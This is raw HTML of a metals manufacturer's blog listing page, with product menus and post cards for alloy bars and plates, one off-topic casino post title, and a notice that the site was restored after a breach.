		<li id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/stainless-steel-17-4-ph-plates-manufacturer-in-india/"><span>Stainless Steel 17-4 PH Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-6138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://rajkrupametal.com/wire-mesh-manufacturer-india/"><span>Wire Mesh</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6139" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/inconel-wire-mesh-manufacturer-india/"><span>Inconel Wire Mesh</span></a></li>
		<li id="menu-item-6140" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/monel-wire-mesh-manufacturer-india/"><span>Monel Wire Mesh</span></a></li>
		<li id="menu-item-6141" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/stainless-steel-wire-mesh-manufacturer-india/"><span>Stainless Steel Mesh</span></a></li>
		<li id="menu-item-6142" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/welded-wire-mesh-manufacturer-india/"><span>Welded Wire Mesh</span></a></li>
		<li id="menu-item-6143" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/super-duplex-wire-mesh-manufacturer-suppliers-india/"><span>Super Duplex Wire Mesh</span></a></li>
		<li id="menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/duplex-wire-mesh-manufacturer-suppliers-india/"><span>Duplex Wire Mesh</span></a></li>
		<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/hastelloy-wire-mesh-manufacturer-suppliers-india/"><span>Hastelloy Wire Mesh</span></a></li>
		<li id="menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rajkrupametal.com/titanium-wire-mesh-manufacturer-india/"><span>Titanium Wire Mesh</span></a></li>
	</ul>
</li>
	<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/perforated-sheet-manufacturer-india/"><span>Perforated Sheet</span></a></li>
	<li id="menu-item-6148" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/stainless-steel-dowel-bar-manufacturer-india/"><span>Stainless Steel Dowel Bar</span></a></li>
	<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/fasteners-manufacturer-india/"><span>Fasteners</span></a></li>
	<li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children"><a href="https://rajkrupametal.com/pipes-tubes-manufacturer-india/"><span>Pipes &#038; Tubes</span></a>
	<ul class="sub-menu">
		<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/phospher-bronze-pipes-manfacturer-india/"><span>Phospher Bronze Pipes</span></a></li>
	</ul>
</li>
	<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/buttweld-fitting-manufacturer-india/"><span>Buttweld Fitting</span></a></li>
	<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/forged-fittings-manufacturer-india/"><span>Forged Fittings</span></a></li>
	<li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/flanges-manufacturer-india/"><span>Flanges</span></a></li>
</ul>
</li>
<li id="menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Material</span></a>
<ul class="sub-menu">
	<li id="menu-item-6156" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminum-brass-manufacturer-india/"><span>Aluminum Brass</span></a></li>
	<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminium-bronze-manufacturer-india/"><span>Aluminium Bronze</span></a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/phospher-bronze/"><span>Phosphor Bronze</span></a></li>
	<li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/cupro-nickel-manufacturer-india/"><span>Cupro Nickel</span></a></li>
</ul>
</li>
<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rajkrupametal.com/technical-info/"><span>Technical Info.</span></a>
<ul class="sub-menu">
	<li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/phosphor-bronze-technical-information/"><span>Phosphor bronze</span></a></li>
	<li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://rajkrupametal.com/aluminium-bronze-technical-information/"><span>Aluminium bronze</span></a></li>
</ul>
</li>
<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent current-menu-item"><a href="https://rajkrupametal.com/blogs/"><span>Blogs</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rajkrupametal.com/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://rajkrupametal.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><span class="title">Rajkrupa Metal Industries</span></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
				<div class="section mcb-section mcb-section-e9xv73d5h"  style="" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-s9yhcba86 one  valign-top clearfix" style=""  ><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-yqxmsjaee one column_blog"><div class="column_filters"><div class="blog_wrapper isotope_wrapper clearfix"><div class="posts_group lm_wrapper col-3 grid"><div class="post-item isotope-item clearfix no-img post-7217 post type-post status-publish format-standard hentry category-post" style=""><div class="date_label">January 24, 2026</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/beyond-the-spin-seamless-access-to-classic-casino/">Beyond the Spin Seamless Access to Classic Casino Canada Login &#038; Thrilling Wins.</a></h2></div><div class="post-excerpt">Beyond the Spin: Seamless Access to Classic Casino Canada Login &amp; Thrilling Wins. Understanding the Classic Casino Canada Platform Navigating the Login Process Troubleshooting Login Issues<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/beyond-the-spin-seamless-access-to-classic-casino/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-6100 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">December 16, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/website-restored-and-secured/">Website Restored and Secured: Here&#8217;s What Happened and How We&#8217;ve Fixed It</a></h2></div><div class="post-excerpt">We recently experienced a security breach where our website was compromised. First and foremost, we sincerely apologize for any inconvenience this may have caused and want<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/website-restored-and-secured/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-6009 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">May 23, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-canada/">Round Bars Manufacturer Supplier  Canada</a></h2></div><div class="post-excerpt">Round Bars Manufacturer &amp; Supplier in Canada Rajkrupa Metal Industries is a leading Round Bars Manufacturer in Canada. We have become one of the leading brands<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-canada/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-6006 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">May 23, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-usa/">Round Bars Manufacturer supplier USA</a></h2></div><div class="post-excerpt">Round Bars Manufacturer &amp; Supplier in USA Rajkrupa Metal Industries is a leading Round Bars Manufacturer in USA. We have become one of the leading brands<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-usa/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-6002 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">May 23, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-south-africa/">Round Bars Manufacturer Supplier South Africa</a></h2></div><div class="post-excerpt">Round Bars Manufacturer &amp; Supplier in South Africa Rajkrupa Metal Industries is a leading Round Bars Manufacturer in South Africa. We have become one of the<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-south-africa/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-5998 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">May 23, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-singapore/">Round Bars Manufacturer Supplier Singapore</a></h2></div><div class="post-excerpt">Round Bars Manufacturer &amp; Supplier in Singapore Rajkrupa Metal Industries is a leading Round Bars Manufacturer in Singapore. We have become one of the leading brands<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-singapore/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-5990 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">May 23, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-malaysia/">Round Bars Manufacturer Supplier Malaysia</a></h2></div><div class="post-excerpt">Round Bars Manufacturer &amp; Supplier in Malaysia Rajkrupa Metal Industries is a leading Round Bars Manufacturer in Malaysia. We have become one of the leading brands<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-malaysia/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-5938 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">May 22, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-sri-lanka/">Round Bars Manufacturer Supplier Sri Lanka</a></h2></div><div class="post-excerpt">Round Bars Manufacturer &amp; Supplier in Sri Lanka Rajkrupa Metal Industries is a leading Round Bars Manufacturer in Sri Lanka. We have become one of the<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-sri-lanka/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-5931 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">May 22, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-australia/">Round Bars Manufacturer Supplier Australia</a></h2></div><div class="post-excerpt">Round Bars Manufacturer &amp; Supplier in Australia Rajkrupa Metal Industries is a leading Round Bars Manufacturer in Australia. We have become one of the leading brands<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-australia/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-5927 post type-post status-publish format-standard hentry category-uncategorized" style=""><div class="date_label">May 22, 2024</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-brazil/">Round Bars Manufacturer Supplier Brazil</a></h2></div><div class="post-excerpt">Round Bars Manufacturer &amp; Supplier in Brazil Rajkrupa Metal Industries is a leading Round Bars Manufacturer in Brazil. We have become one of the leading brands<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-brazil/" class="post-more">Read more</a></div></div></div></div></div></div></div>
</div>
</div></div></div></div></div>			</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix no-img post-3506 post type-post status-publish format-standard hentry category-rajkrupa-metal-industries" style=""><div class="date_label">August 7, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/stainless-steel-17-4-ph-plates-manufacturer-in-india/">Stainless Steel 17-4 PH Plates Manufacturer in India</a></h2></div><div class="post-excerpt">Stainless Steel 17-4 Ph Plates &amp; Manufacturer in India Rajkrupa Metal Industries are most largest Stainless Steel 17-4 PH Plates Manufacturer in India. we have established<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/stainless-steel-17-4-ph-plates-manufacturer-in-india/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-3497 post type-post status-publish format-standard hentry category-rajkrupa-metal-industries" style=""><div class="date_label">August 7, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/incoloy-825-plates-manufacturer-india/">Incoloy 825 Plates Manufacturer in India</a></h2></div><div class="post-excerpt">Incoloy 825 Plates Manufacturer &amp; Supplier in India Rajkrupa Metal Industries are most largest Incoloy 825 Plates Manufacturer in India. we have established our selves as<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/incoloy-825-plates-manufacturer-india/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-3480 post type-post status-publish format-standard hentry category-rajkrupa-metal-industries" style=""><div class="date_label">August 7, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/stainless-steel-17-4-ph-round-bars-manufacturer-india/">Stainless Steel 17-4 PH Round Bars Manufacturer in India</a></h2></div><div class="post-excerpt">Stainless Steel 17-4 PH Round Bars Manufacturer &amp; Suppliers in India. Rajkrupa Metal Industries are well-known Stainless Steel 17-4 PH Round Bars Manufacturers in India. We<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/stainless-steel-17-4-ph-round-bars-manufacturer-india/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-3488 post type-post status-publish format-standard hentry category-rajkrupa-metal-industries" style=""><div class="date_label">August 7, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/inconel-718-plates-manufacturer-india/">Inconel 718 Plates Manufacturer in India</a></h2></div><div class="post-excerpt">Inconel 718 Plates Manufacturer &amp; Supplier in India Rajkrupa Metal Industries is most largest Inconel 718 Plates Manufacturer in India. we have established our selves as<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/inconel-718-plates-manufacturer-india/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-3479 post type-post status-publish format-standard hentry category-rajkrupa-metal-industries" style=""><div class="date_label">August 7, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/incoloy-825-round-bars-manufacturer-india/">Incoloy 825 Round Bars Manufacturer in India</a></h2></div><div class="post-excerpt">Incoloy 825 Round Bars Manufacturer &amp; Supplier in India. Rajkrupa Metal Industries are well-known Incoloy 825 Round Bars Manufacturer in India. We have become one of<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/incoloy-825-round-bars-manufacturer-india/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix no-img post-3462 post type-post status-publish format-standard hentry category-rajkrupa-metal-industries" style=""><div class="date_label">August 7, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://rajkrupametal.com/inconel-625-plates-manufacturer-india/">Inconel 625 Plates Manufacturer in India</a></h2></div><div class="post-excerpt">Inconel 625 Plates Manufacturer &amp; Supplier in India Rajkrupa Metal Industries are most largest Inconel 625 Plates Manufacturer in India. we have established our selves as<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://rajkrupametal.com/inconel-625-plates-manufacturer-india/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							<div class="column one pager_wrapper"><div class="pager"><div class="pages"><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/" class="page active">1</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/2/" class="page">2</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/3/" class="page">3</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/4/" class="page">4</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/5/" class="page">5</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/6/" class="page">6</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/7/" class="page">7</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/8/" class="page">8</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/9/" class="page">9</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/10/" class="page">10</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/11/" class="page">11</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/12/" class="page">12</a><a href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/13/" class="page">13</a></div><a class="next_page" href="https://rajkrupametal.com/category/rajkrupa-metal-industries/page/2/">Next page<i class="icon-right-open"></i></a></div></div>

						</div>
					</div>

				</div>
			</div>


		</div>

		<div class="mcb-sidebar sidebar sidebar-1 four columns "><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="nav_menu-1" class="widget widget_nav_menu"><h3>Products</h3><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6200"><a href="https://rajkrupametal.com/wire-mesh-manufacturer-india/">Wire Mesh</a>
<ul class="sub-menu">
	<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6201"><a href="https://rajkrupametal.com/inconel-wire-mesh-manufacturer-india/">Inconel Wire Mesh</a></li>
	<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6202"><a href="https://rajkrupametal.com/monel-wire-mesh-manufacturer-india/">Monel Wire Mesh</a></li>
	<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6203"><a href="https://rajkrupametal.com/titanium-wire-mesh-manufacturer-india/">Titanium Wire Mesh</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6204"><a href="https://rajkrupametal.com/stainless-steel-wire-mesh-manufacturer-india/">Stainless Steel Mesh</a></li>
	<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6205"><a href="https://rajkrupametal.com/copper-wire-mesh-manufacturer-india/">Copper Wire Mesh</a></li>
	<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6206"><a href="https://rajkrupametal.com/brass-wire-mesh-manufacturer-india/">Brass Wire Mesh</a></li>
	<li id="menu-item-6207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6207"><a href="https://rajkrupametal.com/super-duplex-wire-mesh-manufacturer-suppliers-india/">Super Duplex Wire Mesh</a></li>
	<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6208"><a href="https://rajkrupametal.com/duplex-wire-mesh-manufacturer-suppliers-india/">Duplex Wire Mesh</a></li>
	<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6209"><a href="https://rajkrupametal.com/hastelloy-wire-mesh-manufacturer-suppliers-india/">Hastelloy Wire Mesh</a></li>
	<li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6210"><a href="https://rajkrupametal.com/smo-wire-mesh-manufacturer-suppliers-india/">SMO Wire Mesh</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6211"><a href="https://rajkrupametal.com/welded-wire-mesh-manufacturer-india/">Welded Wire Mesh</a></li>
	<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6212"><a href="https://rajkrupametal.com/crimped-wire-mesh-manufacturer-india/">Crimped Wire Mesh</a></li>
</ul>
</li>
<li id="menu-item-6213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6213"><a href="https://rajkrupametal.com/round-bars-manufacturer-supplier-india/">Round Bars</a>
<ul class="sub-menu">
	<li id="menu-item-6214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6214"><a href="https://rajkrupametal.com/naval-brass-round-bar-manufacturer-india/">Naval Brass Round Bar</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6215"><a href="https://rajkrupametal.com/aluminium-bronze-round-bar-manufacturer-india/">Aluminium Bronze Round Bar</a></li>
	<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6216"><a href="https://rajkrupametal.com/phosphor-bronze-round-bar-manufacturer-india/">Phosphor Bronze Round Bar</a></li>
</ul>
</li>
<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6217"><a href="https://rajkrupametal.com/perforated-sheet-manufacturer-india/">Perforated Sheet</a></li>
<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6218"><a href="https://rajkrupametal.com/stainless-steel-dowel-bar-manufacturer-india/">Stainless Steel Dowel Bar</a></li>
<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6219"><a href="https://rajkrupametal.com/fasteners-manufacturer-india/">Fasteners</a></li>
<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6220"><a href="https://rajkrupametal.com/pipes-tubes-manufacturer-india/">Pipes &#038; Tubes</a></li>
<li id="menu-item-6221" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6221"><a href="https://rajkrupametal.com/buttweld-fitting-manufacturer-india/">Buttweld Fitting</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6222"><a href="https://rajkrupametal.com/forged-fittings-manufacturer-india/">Forged Fittings</a></li>
<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6223"><a href="https://rajkrupametal.com/flanges-manufacturer-india/">Flanges</a></li>
<li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6224"><a href="https://rajkrupametal.com/copper-chromium-zirconium-strip-manufacturer-india/">Copper Chromium Zirconium Strip</a></li>
<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6225"><a href="https://rajkrupametal.com/copper-chromium-zirconium-block-manufacturer-india/">Copper Chromium Zirconium Block</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6226"><a href="https://rajkrupametal.com/copper-chromium-zirconium-rod-manufacturer-india/">Copper Chromium Zirconium Rod</a></li>
</ul></div></aside><aside id="block-5" class="widget widget_block">
<h3 class="wp-block-heading">Latest Posts</h3>
</aside><aside id="block-6" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rajkrupametal.com/beyond-the-spin-seamless-access-to-classic-casino/">Beyond the Spin Seamless Access to Classic Casino Canada Login &#038; Thrilling Wins.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rajkrupametal.com/website-restored-and-secured/">Website Restored and Secured: Here&#8217;s What Happened and How We&#8217;ve Fixed It</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rajkrupametal.com/round-bars-manufacturer-supplier-canada/">Round Bars Manufacturer Supplier  Canada</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rajkrupametal.com/round-bars-manufacturer-supplier-usa/">Round Bars Manufacturer supplier USA</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rajkrupametal.com/round-bars-manufacturer-supplier-south-africa/">Round Bars Manufacturer Supplier South Africa</a></li>
</ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3>Material</h3><div class="menu-material-container"><ul id="menu-material" class="menu"><li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6165"><a href="https://rajkrupametal.com/aluminum-brass-manufacturer-india/">Aluminum Brass</a>
<ul class="sub-menu">
